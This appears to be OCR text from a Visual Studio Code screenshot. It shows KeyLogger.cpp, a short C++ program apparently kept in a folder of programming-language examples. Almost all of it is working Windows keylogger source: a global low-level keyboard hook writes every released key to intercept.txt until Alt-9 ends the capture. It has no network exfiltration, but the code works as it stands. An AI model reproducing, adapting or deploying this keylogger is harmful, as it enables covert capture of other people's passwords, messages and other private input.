 File Edit Selection View Go Run Terminal Help KeyLogger.cpp - Language_Types - Visual Studio Code
KeyLogger.cpp intercept.txt
Object-Oriented > C++ > KeyLogger.cpp > WinMain(HINSTANCE, HINSTANCE, LPSTR, int)
1 #define _WIN32_WINNT 0x500
2 #include <windows.h>
3 #include <fstream>
4 #pragma comment(lib, "user32.lib")
5 using namespace std;
6
7 ofstream out("intercept.txt", ofstream::out);
8
9 LRESULT CALLBACK ProcessKB(int ncode, WPARAM event, LPARAM kb) {
10 PKBDLLHOOKSTRUCT p = (PKBDLLHOOKSTRUCT) kb;
11 if (event == WM_KEYUP) {
12 out << (char) p->vkCode;
13 }
14 return CallNextHookEx(NULL, ncode, event, kb);
15 }
16
17 int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPreviousInstance, LPSTR lpCmdLine, int nShowCmd) {
18 MSG msg;
19 out << "Intercepted Keyboard:" << endl << endl;
20 HHOOK captest = SetWindowsHookEx(WH_KEYBOARD_LL, ProcessKB, hInstance, 0);
21
22 RegisterHotKey(NULL, 1, MOD_ALT, 0x39); // alt-9
23 while (GetMessage(&msg, NULL, 0, 0) != 0) {
24 if (msg.message == WM_HOTKEY) {
25 UnhookWindowsHookEx(captest);
26 out << endl << endl << "End Intercept" << endl;
27 out.close();
28 return 0;
29 }
30 TranslateMessage(&msg);
31 DispatchMessage(&msg);
32 }
33 return 0;
34 }